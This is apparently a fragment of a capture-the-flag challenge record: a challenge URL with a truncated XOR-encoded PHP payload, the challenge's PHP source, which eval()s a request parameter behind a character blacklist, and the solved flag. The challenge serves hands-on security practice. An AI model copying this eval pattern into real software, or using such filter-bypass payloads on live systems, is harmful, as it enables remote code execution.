 7d56bdce-537d-4660-8b15-0e1f37e84b05.node3.buuoj.cn/?_=((%8d%9c%97%a0%88%8d%97%8d%9c%a0%a0)^(%9a%97%
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
flag{df671613-dea7-411b-acdc-8ad402d61846}